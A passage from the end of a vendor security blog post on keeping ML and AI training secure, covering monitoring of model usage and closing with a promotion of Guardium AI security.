To reduce the risk of model manipulation, organizations need tools capable of identifying security vulnerabilities and detecting misconfigurations.
3) Securing the usage
Who’s using models? With what data? And for what purpose? Even if data and models are secured, use by malicious actors may put companies at risk. Continuous compliance monitoring is critical to ensure legitimate use.
AI and ML tools can help enterprises discover data insights and drive increased revenue. If compromised, however, models can be used to deliver inaccurate outputs or deploy malicious code.
With Guardium AI security, businesses are better equipped to manage the security risks of sensitive models. See how.
The post The straight and narrow — How to keep ML and AI training on track appeared first on Security Intelligence.